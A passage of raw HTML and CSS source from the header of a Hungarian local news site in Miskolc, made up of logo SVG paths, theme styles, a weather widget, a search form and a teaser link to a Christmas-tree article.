d="M80.5,170.8,73,160.3a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V138.2H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.6,76,156.9,77.7,155.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M118.1,167.8v3h-23V138.3h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M139.5,155.5l-6.6,6.7v8.5h-3.4V138.2h3.4v19.6L152,138.2h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M204.1,167.8v3h-23V138.3h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M217.5,169.9a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M296.4,138.3v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3V138.3h2.8l14.1,24.1,14-24.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M330.7,162.1H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M369.3,154.6h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M405.9,162.1H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,159.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M445.5,167.8v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M455.6,138.3H459v32.5h-3.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M500,138.3v32.5h-2.8l-20.9-26.4v26.3h-3.4V138.2h2.8l20.9,26.3V138.2H500v.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M116.6,208.4a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.4Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M152.6,209.6l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M167.4,202.3v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M195.1,199.1h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M220.3,207.7v1.9H205.5V188.7h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M245.1,188.7v20.9h-1.8l-13.4-16.9v16.9h-2.2V188.7h1.8l13.4,16.9V188.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M285.6,188.7v20.9h-2.1V192.9l-8.2,14h-1l-8.2-14v16.6H264V188.6h1.8l9.1,15.5,9-15.5h1.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M309.3,207.7v1.9H294.5V188.7h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M316.6,188.7h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M343.4,188.7h2.2v20.9h-2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.3Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.4Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.1Z" transform="translate(0 0)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">HÍREK ÉS MAGAZIN</span></span></a></div></div></div></div><div class="vc_column tdi_50 col__header_info wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:700px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{width:600px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:600px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{z-index:2!important}.tdi_52 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdi_55{margin-right:15px!important;margin-bottom:0px!important;padding-top:7px!important;padding-right:10px!important;padding-bottom:7px!important;padding-left:10px!important;border-color:#eaeaea!important;width:130px!important;border-style:solid!important;border-width:1px 5px 1px 1px!important}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_55 .tdb-weather-deg{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-unit{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-city{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">2.5</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Miskolc</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_58 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_58{max-width:190px}.td-theme-wrap .tdi_58{text-align:right}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_58 .tdb-search-form-input,.tdi_58 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_58 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_58 .tdb-search-form-btn svg{width:18px}.tdi_58 .tdb-search-form-btn-icon{top:0px}.tdi_58 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-msg{margin-top:0px}.tdi_58 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_58 .tdb-search-form-btn svg,.tdi_58 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-form-btn:hover svg,.tdi_58 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn i{color:#000000}.tdi_58 .tdb-search-form-btn:hover i{color:#000000}.tdi_58 .tdb-search-form-input{font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{max-width:140px}.tdi_58 .tdb-search-form-btn svg{width:15px}.tdi_58 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mizumiskolc.hu/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_58" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot dbg_e_hirdetes tdi_59 td_block_template_2"><style>.tdi_59{margin-bottom:0px!important}</style><style>.tdi_59.td-a-rec{text-align:center}.tdi_59.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_59 .td-element-style{z-index:-1}</style><div  class="dbgads-fea0d1b71a9a0deb4facb5674322765c dbgads-header" id="dbgads-fea0d1b71a9a0deb4facb5674322765c"></div></div></div></div><div class="vc_column tdi_61 col__header_post wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:calc(50% - 380px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:calc(50% - 320px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:calc(100% - 600px)!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-bottom:0px!important}</style><div class="td-fix-index"><div class="mod_header_latest_post"><div class="mod_header_latest_post_row"><div class="mod_header_latest_post"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_latest_menu_meta"><div class="dbg_post_latest_menu_category"> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_mufenyonel_zoldebb_az_igazi/" title="A műfenyőnél zöldebb az igazi"> A műfenyőnél zöldebb az igazi </a></h3></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_mufenyonel_zoldebb_az_igazi/" title="A műfenyőnél zöldebb az igazi" class="dbg_thumbnail_bg__image_link"> <span class="dbg_images_nolazy" style="background-image: url(https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-300x300.jpg);"></span> </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__menu" class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}.tdi_64{z-index:2!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}</style><div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-0px;margin-right:-0px}.tdi_68>.vc_column_inner,.tdi_68>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:calc(100% - 300px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;"><style>.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0 20px 0;color:#000000}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_71 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_71 .tdb-menu>li.current-menu-item>a,.tdi_71 .tdb-menu>li.current-menu-ancestor>a,.tdi_71 .tdb-menu>li.current-category-ancestor>a,.tdi_71 .tdb-menu>li.current-page-ancestor>a,.tdi_71 .tdb-menu>li:hover>a,.tdi_71 .tdb-menu>li.tdb-hover>a,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 